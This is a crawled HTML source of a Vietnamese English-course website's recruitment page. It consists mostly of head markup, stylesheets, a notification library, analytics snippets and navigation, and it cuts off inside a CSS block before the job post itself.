

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danhvantienganh.com/post/tuyen-dung-thang-8-2022
body_size: 24650
content:
<html>
<head>
    <meta charset="UTF-8">
<meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<!-- CSRF Token -->
<meta name="csrf-token" content="jFco5YKvJ7khllwvyL6e2biDC0rtwjSyn0E9samG">
<meta name="title" content="Tuyển dụng tháng 8- 2022" />
<meta name="keywords" content="https://danhvantienganh.com/post/tuyen-dung-thang-8-2022" />
<meta name="description" content="Tuyển dụng vị trí nhân viên tư vấn khách hàng, nhân viên chăm sóc khách hàng tháng 8 tháng 9 2022" />

<meta property="og:title" content="Tuyển dụng tháng 8- 2022" />
<meta property="og:description" content="Tuyển dụng vị trí nhân viên tư vấn khách hàng, nhân viên chăm sóc khách hàng tháng 8 tháng 9 2022" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://danhvantienganh.com/post/tuyen-dung-thang-8-2022" />
<meta property="og:image" content="https://danhvantienganh.com/images/posts/97701218.png" />
<meta name="theme-color" content="#087f7f"><title>Tuyển dụng tháng 8- 2022</title>


<link href="https://danhvantienganh.com/images/info/5918059.png" rel="icon" type="image/x-icon"><link rel="alternate" href="https://danhvantienganh.com" hreflang="vi-vn" />
<link rel="alternate" href="https://danhvantienganh.com" hreflang="en" />
<meta http-equiv="content-language" content="vi" />
<meta name="robots" content="index,follow" />
<meta name="DC.title" content="Hà Nội" />
<meta name="geo.region" content="VN-HN" />
<meta name="geo.placename" content="Hà nội" />
<meta name="google-site-verification" content="vOV26A9-y9pTMAX8H5tdE8fiuRDb98L31bNXH5xSggk" />
<meta name="google-site-verification" content="bDWDi9CblOLNw8hWZ29zUMa9NFeci62EF2PYDJlYMLc" />


<!-- Menu Mobile add css/icons -->
<link rel='stylesheet' href="https://danhvantienganh.com/user/css/flatsome.css" type='text/css'>
<!-- End Menu Mobile add css/icons-->

<!--    <script type="text/javascript" src="js/jquery-3.2.1.min.js"></script>-->

<!--  Cảm nhận Images Slide 01  -->
<script type="text/javascript" src="https://danhvantienganh.com/user/feedback01/css-js/jquery.js"></script>
<script type="text/javascript" src="https://danhvantienganh.com/user/feedback01/css-js/jquery.dotdotdot.min.js"></script>
<!--    <script src="list-video/js/jquery.min.js"></script>-->
<!--  End Cảm nhận Images Slide 01  -->

<!--    Slide Video youtube 01 -->
<link href="https://danhvantienganh.com/user/slide-video/css/style-pages.css" rel=stylesheet>
<link href="https://danhvantienganh.com/user/slide-video/css/slick.css" rel=stylesheet>
<script type="text/javascript" src="https://danhvantienganh.com/user/slide-video/js/app.js"></script>
<script type="text/javascript" src="https://danhvantienganh.com/user/slide-video/js/slick.min.js"></script>
<script src="https://danhvantienganh.com/user/slide-video/js/grt-youtube-popup.js"></script>
<!--    End Slide Video youtube 01 -->

<!--    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">-->
<link href="https://danhvantienganh.com/user/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="https://danhvantienganh.com/user/css/font-awesome.css" type="text/css" rel="stylesheet" />
<!--    STYLE CSS BANNERS, PRODUCT, NEWS  -->
<link href="https://danhvantienganh.com/user/css/styles-banner.css" rel="stylesheet" type="text/css" />
<link href="https://danhvantienganh.com/user/css/styles-product.css" rel="stylesheet" type="text/css" />
<link href="https://danhvantienganh.com/user/css/styles-news.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://danhvantienganh.com/user/css/styles-col-5.css" type="text/css">
<link rel='stylesheet' href="https://danhvantienganh.com/user/css/stylesheet.css" type='text/css'>
<!--    END STYLE CSS BANNERS, PRODUCT, NEWS  -->

<!-- Toastr js -->
<link rel="stylesheet" href="https://danhvantienganh.com/admins/css/toastr.min.css"/>
<script>
    !function (e) {
        e(["jquery"], function (e) {
            return function () {
                function t(e, t, n) {
                    return g({type: O.error, iconClass: m().iconClasses.error, message: e, optionsOverride: n, title: t})
                }

                function n(t, n) {
                    return t || (t = m()), v = e("#" + t.containerId), v.length ? v : (n && (v = d(t)), v)
                }

                function o(e, t, n) {
                    return g({type: O.info, iconClass: m().iconClasses.info, message: e, optionsOverride: n, title: t})
                }

                function s(e) {
                    C = e
                }

                function i(e, t, n) {
                    return g({
                        type: O.success,
                        iconClass: m().iconClasses.success,
                        message: e,
                        optionsOverride: n,
                        title: t
                    })
                }

                function a(e, t, n) {
                    return g({
                        type: O.warning,
                        iconClass: m().iconClasses.warning,
                        message: e,
                        optionsOverride: n,
                        title: t
                    })
                }

                function r(e, t) {
                    var o = m();
                    v || n(o), u(e, o, t) || l(o)
                }

                function c(t) {
                    var o = m();
                    return v || n(o), t && 0 === e(":focus", t).length ? void h(t) : void(v.children().length && v.remove())
                }

                function l(t) {
                    for (var n = v.children(), o = n.length - 1; o >= 0; o--) u(e(n[o]), t)
                }

                function u(t, n, o) {
                    var s = !(!o || !o.force) && o.force;
                    return !(!t || !s && 0 !== e(":focus", t).length) && (t[n.hideMethod]({
                        duration: n.hideDuration,
                        easing: n.hideEasing,
                        complete: function () {
                            h(t)
                        }
                    }), !0)
                }

                function d(t) {
                    return v = e("<div/>").attr("id", t.containerId).addClass(t.positionClass), v.appendTo(e(t.target)), v
                }

                function p() {
                    return {
                        tapToDismiss: !0,
                        toastClass: "toast",
                        containerId: "toast-container",
                        debug: !1,
                        showMethod: "fadeIn",
                        showDuration: 300,
                        showEasing: "swing",
                        onShown: void 0,
                        hideMethod: "fadeOut",
                        hideDuration: 1e3,
                        hideEasing: "swing",
                        onHidden: void 0,
                        closeMethod: !1,
                        closeDuration: !1,
                        closeEasing: !1,
                        closeOnHover: !0,
                        extendedTimeOut: 1e3,
                        iconClasses: {
                            error: "toast-error",
                            info: "toast-info",
                            success: "toast-success",
                            warning: "toast-warning"
                        },
                        closeButton: true,
                        progressBar: true,
                        iconClass: "toast-info",
                        positionClass: "toast-top-right",
                        timeOut: 5e3,
                        titleClass: "toast-title",
                        messageClass: "toast-message",
                        escapeHtml: !1,
                        target: "body",
                        closeHtml: '<button type="button">&times;</button>',
                        closeClass: "toast-close-button",
                        newestOnTop: !0,
                        preventDuplicates: !1,
                        // progressBar: !1,
                        progressClass: "toast-progress",
                        rtl: !1
                    }
                }

                function f(e) {
                    C && C(e)
                }

                function g(t) {
                    function o(e) {
                        return null == e && (e = ""), e.replace(/&/g, "&amp;").replace(/"/g, "&quot;").replace(/'/g, "&#39;").replace(/</g, "&lt;").replace(/>/g, "&gt;")
                    }

                    function s() {
                        c(), u(), d(), p(), g(), C(), l(), i()
                    }

                    function i() {
                        var e = "";
                        switch (t.iconClass) {
                            case"toast-success":
                            case"toast-info":
                                e = "polite";
                                break;
                            default:
                                e = "assertive"
                        }
                        I.attr("aria-live", e)
                    }

                    function a() {
                        E.closeOnHover && I.hover(H, D), !E.onclick && E.tapToDismiss && I.click(b), E.closeButton && j && j.click(function (e) {
                            e.stopPropagation ? e.stopPropagation() : void 0 !== e.cancelBubble && e.cancelBubble !== !0 && (e.cancelBubble = !0), E.onCloseClick && E.onCloseClick(e), b(!0)
                        }), E.onclick && I.click(function (e) {
                            E.onclick(e), b()
                        })
                    }

                    function r() {
                        I.hide(), I[E.showMethod]({
                            duration: E.showDuration,
                            easing: E.showEasing,
                            complete: E.onShown
                        }), E.timeOut > 0 && (k = setTimeout(b, E.timeOut), F.maxHideTime = parseFloat(E.timeOut), F.hideEta = (new Date).getTime() + F.maxHideTime, E.progressBar && (F.intervalId = setInterval(x, 10)))
                    }

                    function c() {
                        t.iconClass && I.addClass(E.toastClass).addClass(y)
                    }

                    function l() {
                        E.newestOnTop ? v.prepend(I) : v.append(I)
                    }

                    function u() {
                        if (t.title) {
                            var e = t.title;
                            E.escapeHtml && (e = o(t.title)), M.append(e).addClass(E.titleClass), I.append(M)
                        }
                    }

                    function d() {
                        if (t.message) {
                            var e = t.message;
                            E.escapeHtml && (e = o(t.message)), B.append(e).addClass(E.messageClass), I.append(B)
                        }
                    }

                    function p() {
                        E.closeButton && (j.addClass(E.closeClass).attr("role", "button"), I.prepend(j))
                    }

                    function g() {
                        E.progressBar && (q.addClass(E.progressClass), I.prepend(q))
                    }

                    function C() {
                        E.rtl && I.addClass("rtl")
                    }

                    function O(e, t) {
                        if (e.preventDuplicates) {
                            if (t.message === w) return !0;
                            w = t.message
                        }
                        return !1
                    }

                    function b(t) {
                        var n = t && E.closeMethod !== !1 ? E.closeMethod : E.hideMethod,
                            o = t && E.closeDuration !== !1 ? E.closeDuration : E.hideDuration,
                            s = t && E.closeEasing !== !1 ? E.closeEasing : E.hideEasing;
                        if (!e(":focus", I).length || t) return clearTimeout(F.intervalId), I[n]({
                            duration: o,
                            easing: s,
                            complete: function () {
                                h(I), clearTimeout(k), E.onHidden && "hidden" !== P.state && E.onHidden(), P.state = "hidden", P.endTime = new Date, f(P)
                            }
                        })
                    }

                    function D() {
                        (E.timeOut > 0 || E.extendedTimeOut > 0) && (k = setTimeout(b, E.extendedTimeOut), F.maxHideTime = parseFloat(E.extendedTimeOut), F.hideEta = (new Date).getTime() + F.maxHideTime)
                    }

                    function H() {
                        clearTimeout(k), F.hideEta = 0, I.stop(!0, !0)[E.showMethod]({
                            duration: E.showDuration,
                            easing: E.showEasing
                        })
                    }

                    function x() {
                        var e = (F.hideEta - (new Date).getTime()) / F.maxHideTime * 100;
                        q.width(e + "%")
                    }

                    var E = m(), y = t.iconClass || E.iconClass;
                    if ("undefined" != typeof t.optionsOverride && (E = e.extend(E, t.optionsOverride), y = t.optionsOverride.iconClass || y), !O(E, t)) {
                        T++, v = n(E, !0);
                        var k = null, I = e("<div/>"), M = e("<div/>"), B = e("<div/>"), q = e("<div/>"),
                            j = e(E.closeHtml), F = {intervalId: null, hideEta: null, maxHideTime: null},
                            P = {toastId: T, state: "visible", startTime: new Date, options: E, map: t};
                        return s(), r(), a(), f(P), E.debug && console && console.log(P), I
                    }
                }

                function m() {
                    return e.extend({}, p(), b.options)
                }

                function h(e) {
                    v || (v = n()), e.is(":visible") || (e.remove(), e = null, 0 === v.children().length && (v.remove(), w = void 0))
                }

                var v, C, w, T = 0, O = {error: "error", info: "info", success: "success", warning: "warning"}, b = {
                    clear: r,
                    remove: c,
                    error: t,
                    getContainer: n,
                    info: o,
                    options: {},
                    subscribe: s,
                    success: i,
                    version: "2.1.3",
                    warning: a
                };
                return b
            }()
        })
    }("function" == typeof define && define.amd ? define : function (e, t) {
        "undefined" != typeof module && module.exports ? module.exports = t(require("jquery")) : window.toastr = t(window.jQuery)
    });
</script>
<!-- End Toastr js -->

<link href='https://fonts.googleapis.com/css?family=Quicksand' rel='stylesheet'>

<style>
    body {
        font-family: Helvetica, sans-serif;
        /* font-size: 100%; */
        /* font-family: Roboto, sans-serif; */
        /* font-family: Open Sans, sans-serif; */
        /* font-family: Courier; */
        /* font-family: monospace; */
        /* font-family: cursive; */
        /* font-family: system-ui; */
        /* font-family: Quicksand, sans-serif; */
        /* font-family: Muli, sans-serif; */
        /* font-family: Times New Roman, Times, serif; */
        /* font-family: Helvetica, sans-serif; */
        /* font-family: Arial, sans-serif; */
        /* background: #eee; */
        background: #eeeeee;
    }

    a {
        text-decoration: none !important
    }

    a:focus,
    a:hover {
        color: unset;
        text-decoration: unset;
    }

    * {
        padding: 0;
        margin: 0;
        box-sizing: border-box;
        outline: none !important;
    }

    p {
        margin-bottom: 6px;
    }
    
    .nav-uppercase>li>a:hover {
        color: #087f7f;
    }
    a.product_info_price_ka{
        text-align: center;
        display: block;
        font-size: 16px;
        color: #e20007;
        font-weight: bold;
    }
    .full-des .btn {
        background-color: #087f7f;
    }
    .full-des .btn:active, 
    .full-des .btn:focus, 
    .full-des .btn:hover {
        color: #fff;
        background: #e20007;
    }
    .box-hover {
        box-shadow: 0 2px 5px 0 #087f7f;
    }
    .box-hover:hover {
        box-shadow: 0 2px 5px 0 #087f7f;
    }
    #product_on1 .product_destop .product_name .price-box .product-price {
        color: #087f7f;
    }
    #product_on1 .product_destop .product_name .title_box a:hover {
        color: #087f7f;
    }
    .title_wrapper a:hover {
        color: #087f7f;
    }
    #banner_on1 .slider .flickity-prev-next-button:hover svg, 
    #banner_on1 .slider .flickity-prev-next-button:hover .arrow {
        fill: #087f7f;
    }
    #banner_on1 .flickity-page-dots .dot.is-selected {
        background: #087f7f;
    }
    #banner_on1 .flickity-page-dots .dot:hover {
        background: #087f7f;
    }
    #banner_on1 .flickity-page-dots .dot{
        border: 1px solid #087f7f;
    }
    #product_on1 .product_destop span.product_discount {
        background: #e2000796;
    }
    .price_wrapper .price_new {
        color: #087f7f;
    }
    .product-small:hover {
        border: 1px solid #e20007;
        border-radius: 6px;
    }

    .full-des .btn{
        height: unset;
        padding: 0 15px;
    }
    .fb_iframe_widget {
        display: inline-block;
        position: relative;
        float: left;
        padding-left: 5px;
    }
</style>



<link rel="stylesheet" type="text/css" href="https://danhvantienganh.com/user/css/owl.carousel.css">
<link rel="stylesheet" type="text/css" href="https://danhvantienganh.com/user/css/owl.theme.css">

<link rel="stylesheet" href="https://danhvantienganh.com/admins/css/prism.css">
<script src="https://danhvantienganh.com/admins/js/prism.js"></script>

            <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id="></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', '');
        </script>

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '');
            fbq('track', 'PageView');
        </script>
        
        <noscript><img height="1" width="1" style="display:none"
                        src="https://www.facebook.com/tr?id=&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
        
</head>
<body>
<header id="header" class="header transparent">
        <div class="header-wrapper">
            <div id="masthead" class="header-main nav-dark">
                <div class="header-inner flex-row container  medium-logo-center" role="navigation">
                    <!-- Logo -->
                    <div id="logo" class="flex-col logo medium-logo-center">
                        <!-- Header logo -->
                                                <a href="https://danhvantienganh.com" title="" style="display: flow-root;">
                            <img src="https://danhvantienganh.com/images/info/22697362.png" class="header-logo-dark" alt="Đánh Vần Tiếng Anh">
                        </a>
                                            </div>

                    <!-- Mobile Left Elements -->
                    <div class="flex-col show-for-medium flex-right">
                        <ul class="mobile-nav nav nav-right">
                            <li class="nav-icon has-icon">
                                <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
                                    <i class="icon-menu"></i>
                                </a>
                            </li>
                        </ul>
                    </div>


                    <!-- Right Elements -->
                    <div class="flex-col hide-for-medium flex-right" style="width: 100%;">
                        <div class="col-lg-2 logo_left_top">
                                                        <a href="https://danhvantienganh.com">
                                <img src="https://danhvantienganh.com/images/info/22697362.png" alt="Đánh Vần Tiếng Anh">
                            </a>
                                                        <style>
                                .logo_left_top {
                                    padding: 5px 0px;
                                }
                                
                                .logo_left_top img {
                                    height: 50px;
                                }
                            </style>
                        </div>

                        <ul class="col-lg-5 menu_right_top header-nav header-nav-main nav nav-right  nav-spacing-medium nav-uppercase">
                            <li class="has-dropdown">
                            <a href="https://danhvantienganh.com/all-khoa-hoc" class="nav-top-link"><img src="https://danhvantienganh.com/user/img/menu.png" alt="Khóa học" style="width: 16px;position: relative;top: -2px;">  Khóa học <i class="fa fa-caret-down" style="padding-bottom: 5px;"></i></a>
                                <ul class='nav-dropdown nav-dropdown-simple dropdown-uppercase'>
                                                                        <li class=""><a href="https://danhvantienganh.com/kg/lich-khai-giang">Lịch khai giảng</a></li>
                                                                        
                                </ul>
                            </li>
                            <li class=""><a href="https://danhvantienganh.com/review" class="nav-top-link">Review</a></li>
                            
                            <li class=""><a href="https://danhvantienganh.com/posts/blog" class="nav-top-link">Blog</a></li>
                                                                                            <li class=""><a href="https://on.enpro.vn/tuyendung" target="_blank" class="nav-top-link">Tuyển dụng</a></li>
                                                                                            
                        </ul>

                        <ul class="col-lg-5 menu_right_top header-nav header-nav-main nav nav-right  nav-spacing-medium nav-uppercase" style="margin-top: 6px;">
                                <li class="">
                                        <div class="search_form_li">
                                            <form action="https://danhvantienganh.com/search/product" method="GET" class="d-flex search-head-form">
                                            <input type="hidden" name="_token" value="jFco5YKvJ7khllwvyL6e2biDC0rtwjSyn0E9samG">
                                                <input type="text" name="search_product" value="" placeholder="Nhập từ khóa tìm kiếm..." required>
                                                <button type="submit" class="buttonbg"><span class="fa fa-search"></span>
                                            </button>
                                            </form>
                                        </div>

                                                                                <style>
                                            .search_form_li form {
                                                border: 1px solid #ddd;
                                                border-radius: 50px;
                                                margin-right: 10px;
                                                margin-left: 0px;
                                            }
                                            
                                            .search_form_li input {
                                                box-sizing: border-box;
                                                border: unset;
                                                padding: 0 10px 0px 10px;
                                                height: unset;
                                                font-size: 14px;
                                                border-radius: 50px;
                                                max-width: 100%;
                                                width: 100%;
                                                vertical-align: middle;
                                                background-color: transparent;
                                                color: #333;
                                                box-shadow: unset;
                                                transition: color .3s, border .3s, background .3s, opacity .3s;
                                            }
                                            
                                            .search_form_li form button.buttonbg {
                                                border: none;
                                                font-weight: 600;
                                                display: inline-block;
                                                font-size: 16px;
                                                color: #fff;
                                                background: transparent;
                                                text-align: center;
                                                padding: 8px 12px;
                                                height: unset;
                                                color: #e20007;
                                            }
                                            
                                            .menu_right_top {
                                                padding: 5px 0px;
                                            }
                                            
                                            .d-flex {
                                                display: flex;
                                                display: -webkit-flex;
                                            }
                                        </style>
                                        
                                    </li>

                                    <li class="cart_menu_li" style="padding-left: 8px;">
                                                                                <a class="top_cart_menu" data-dismiss="modal" data-toggle="modal" data-target="#Empty_Cart" style="padding: 0px; cursor: pointer;">
                                            <span class="cart_count_menu">
                                                <b>0</b>
                                            </span>
                                            <img src="https://danhvantienganh.com/user/img/carts.png" alt="">
                                        </a>
                                        
                                                                                <style>
                                            .top_cart_menu span.cart_count_menu {
                                                display: flex;
                                                align-items: center;
                                                justify-content: center;
                                                position: absolute;
                                                z-index: 1;
                                                top: -6px;
                                                right: -8px;
                                                width: 18px;
                                                height: 18px;
                                                color: #222;
                                                background: #fff;
                                                border-radius: 50%;
                                                border: 1px solid #e20007;
                                                font-size: 11px;
                                                font-weight: bold;
                                            }
                                            
                                            .top_cart_menu img {
                                                height: 30px;
                                                background: #087f7f;
                                                padding: 3px;
                                                border-radius: 4px;
                                            }
                                            
                                            #login_menu_a a {
                                                font-size: 14px;
                                                font-weight: normal;
                                                /* border: 1px solid #333; */
                                                text-transform: none;
                                                margin-right: 10px;
                                                padding: 8px 16px;
                                                border-radius: 50px;
                                                color: #334d6e;
                                                background: #eee;
                                                cursor: pointer;
                                                width: 150px;
                                                text-align: center;
                                            }
                                            
                                            #login_menu_a a:hover {
                                                color: #fff;
                                                background: #087f7f;
                                            }
                                            .drop_account .b_account{
                                                /* padding: 0px;
                                                position: absolute;
                                                left: 5px;*/
                                                /* top: -13px; */
                                                color:#087f7f;
                                                padding-left: 0px; 
                                            }
                                            .drop_account span.fa-caret-down{
                                                color: #e20007;
                                            }
                                            .drop_account .dropdown-menu{
                                                top: 50px;
                                                left: -50px;
                                                float: left;
                                                min-width: 220px;
                                                padding: 5px 0;
                                                margin: 2px 0 0;
                                                list-style: none;
                                                font-size: 15px;
                                                text-align: left;
                                                background-color: #fff;
                                                box-shadow: 0 2px 5px 0 rgb(0 0 0 / 10%);
                                                border: 1px solid #eee;
                                                /* border: 1px solid rgba(0, 0, 0, 0.15); */
                                                border-radius: 0px 0px 4px 4px;
                                            }
                                            .drop_account .dropdown-menu > li > a {
                                                display: block;
                                                padding: 6px 8px;
                                                clear: both;
                                                font-weight: normal;
                                                line-height: 1.42857143;
                                                color: #333;
                                                white-space: nowrap;
                                                font-size: 15px;
                                            } 
                                            .drop_account .dropdown-menu > li > a.hover_top_user{
                                                background: #087f7f;
                                                color: #fff;
                                            }
                                            .dropdown-menu > li > a.hover_top_user:hover{
                                                background: #087f7f;
                                            }
                                            .drop_account .dropdown-menu a.hover_top_user i {
                                            color: #fff;
                                            padding-right: 5px;
                                            }
                                            .drop_account .dropdown-menu i{
                                                color: #087f7f;
                                                padding-right: 5px;
                                            }
                                            .drop_account .dropdown-menu .drop_img{
                                                display: flex;
                                                padding: 5px 25px 5px 5px;
                                            }
                                            .drop_account .dropdown-menu .drop_img img{
                                                width: 40px;
                                                height: 40px;
                                                border-radius: 50%;
                                                border: 1px solid #087f7f;
                                            }
                                            .drop_account .dropdown-menu .drop_img .drop_img_info{
                                                padding-left: 6px;
                                            }
                                            .drop_account .dropdown-menu .drop_img .drop_img_info b{
                                                color: #087f7f;
                                            }
                                            .drop_account .dropdown-menu .drop_img .drop_img_info p{
                                                color: #9a9a9a;
                                                font-size: 14px;
                                            }
                                            .drop_account .b_account img{
                                                width: 35px;
                                                height: 35px;
                                                border-radius: 50%;
                                                border: 1px solid #fff;
                                            }
                                            button.b_acc_login{
                                                padding: 0px;
                                            }
                                        </style>
                                        
                                    </li>

                                                                        <li class="" id="login_menu_a" style="padding-left: 20px;"><a class="nav-top-link" data-dismiss="modal" data-toggle="modal" data-target="#Moda_Login"><i class="fa fa-user" style="padding-bottom: 3px;"></i> Đăng nhập</a></li>
                                                            </ul>

                    </div>

                    <!-- Mobile Left Elements -->
                    <div class="flex-col show-for-medium flex-left">
                        <ul class="mobile-nav nav nav-left ">

                            <li class="cart-item has-icon">

                                                                <a class="" title="Cart" data-dismiss="modal" data-toggle="modal" data-target="#Empty_Cart" style="cursor: pointer;">
                                    <span class="cart-icon image-icon">
                                        <strong>0</strong>
                                    </span>
                                </a>
                                                            </li>

                        </ul>

                                                <style>
                            .cart-icon strong {
                                border-radius: 0;
                                font-weight: bold;
                                margin: .3em 0;
                                border: 2px solid #087f7f;
                                color: #087f7f;
                                position: relative;
                                display: inline-block;
                                vertical-align: middle;
                                text-align: center;
                                width: 2.2em;
                                height: 2.2em;
                                font-size: 1em;
                                line-height: 1.9em;
                                font-family: Helvetica, Arial, Sans-serif
                            }
                            
                            .cart-icon strong:after {
                                transition: height .1s ease-out;
                                bottom: 100%;
                                margin-bottom: 0;
                                margin-left: -7px;
                                height: 8px;
                                width: 14px;
                                left: 50%;
                                content: ' ';
                                position: absolute;
                                pointer-events: none;
                                border: 2px solid #087f7f;
                                border-top-left-radius: 99px;
                                border-top-right-radius: 99px;
                                border-bottom: 0
                            }
                            
                            .cart-icon:hover strong {
                                background-color: #087f7f;
                                color: #fff;
                            }
                            
                            .cart-icon:hover strong:after {
                                height: 10px
                            }
                        </style>
                        
                    </div>


                </div>
                <!-- .header-inner -->

            </div>
            <!-- .header-main -->

        </div>
        <!-- header-wrapper-->
    </header>

        <style>
        .header-main {
            height: 60px;
            background: #fff;
        }
        .sticky .header-main {
            /*height: 100px;*/
            /*background: #fff;*/
        }
        #logo img {
            max-height: 60px;
            padding: 3px 0;
            display: none;
            margin-bottom: 7px;
        }
        #logo {
            padding-left: 10px;
        }
        .nav .nav-dropdown {
            border-color: #FFFFFF
        }
        .nav-dropdown {
            font-size: 100%
        }
        .top_head {
            padding: 15px 0px;
            background: #fff;
        }
        .top_head .container {
            padding-left: 60px;
            padding-right: 60px;
        }
        .top_head .top_logo img {
            height: 60px;
        }
        .top_search form {
            padding-top: 6px;
            padding-left: 80px;
            /*padding-right: 180px;*/
        }
        .top_search input {
            width: 100%;
            height: 45px;
            padding-left: 10px;
            border-radius: 5px 0px 0px 5px;
            border: 1px solid #087f7f;
        }
        .top_search button {
            height: 45px;
            background-color: #087f7f;
            color: #fff;
            border: 2px solid #087f7f;
            font-size: 18px;
            outline: none;
        }
        .top_search button:hover,
        .top_search button:focus {
            background-color: #087f7f;
            color: #fff;
            border: 2px solid #087f7f;
            font-size: 18px;
        }
        .top_search button.btn-primary:active:hover,
        .top_search button.btn-primary:active:focus {
            color: #fff;
            background-color: #087f7f;
            border-color: #087f7f;
        }
        .ship_span{
            color: #fff;
            position: absolute;
            font-size: 11px;
            top: 0px;
            left: 0px;
            background: #087f7f;
            padding: 0px 15px 2px 5px;
            text-transform: uppercase;
            border-radius: 0px 2px 28px 0px;
            font-style: italic;
            font-weight: bold;
            line-height: 1.4;
            
        }
        b.ship_b{
            font-size: 15px;
            color: #e20007;
        }
        .da_ban_star{
            padding-top: 5px;
            font-size: 13px;
        }
        .da_ban_star .fa-star{
            color: #ccc;
        }
        .da_ban_star .checked{
            color: #ffd649;
        }
        span.da_ban{
            color: rgb(120, 120, 120);
            line-height: normal;
            font-size: 11px;
        }
        
        #Empty_Cart .modal-header .navar_user {
            position: relative;
            height: 50px;
            padding: 10px;
            background: #087f7f;
            -webkit-transition: height .3s;
            transition: height .3s;
            background-size: 100%;
        }
        #Empty_Cart .navar_user .close {
            position: absolute;
            font-size: 30px;
            top: 10px;
            color: #fff;
            opacity: 1;
        }
        #Empty_Cart .navar_user .close:hover {
            color: #e20007;
        }
        #Empty_Cart .navar_user h4.modal-title {
            position: absolute;
            top: 10px;
            left: 40px;
            font-size: 20px;
            font-weight: bold;
            color: #fff;
        }
        #Empty_Cart .modal-body{
            text-align: center;
        }
        #Empty_Cart .modal-body img{
            width: 100%;
        }
        #Empty_Cart .modal-body p{
            font-size: 20px;
            font-weight: bold;
        }
        @media (max-width: 992px) {
            .header-main {
                height: 62px;
                background: #fff;
            }
            .nav>li>a>i.icon-menu {
                font-size: 28px;
                color: #087f7f;
            }
            #logo {
                width: 100%;
            }
            #logo img {
                max-height: 60px;
                display: inline-block;
                /* float: right; */
                margin-top: 0px;
            }
            .top_head {
                display: none;
            }
            .header-search-form-wrapper {
                width: 100%;
            }
            .flex-grow {
                width: 100%;
            }
            .secondary {
                background-color: #087f7f;
                color: #fff;
                border: 2px solid #087f7f;
            }
            .ship_span{
                z-index: 1;
            }
        }
        .sticky {
            position: fixed;
            top: 0;
            width: 100%;
            z-index: 99;
            transition: top 0.3s;
